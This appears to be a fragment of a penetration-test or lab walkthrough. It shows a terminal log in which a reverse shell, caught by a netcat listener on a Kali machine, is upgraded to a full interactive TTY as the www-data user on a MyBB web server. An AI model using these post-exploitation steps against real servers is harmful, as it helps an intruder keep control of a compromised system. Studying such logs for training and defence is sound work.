 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@c16e39babddf:/var/www/mybb$ ^Z
zsh: suspended  nc -lvnp 6969
┌──(kali㉿kali)-[~/Downloads]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 6969
reset xterm
www-data@c16e39babddf:/var/www/mybb$ export SHELL=bash
www-data@c16e39babddf:/var/www/mybb$ export TERM=xterm
www-data@c16e39babddf:/var/www/mybb$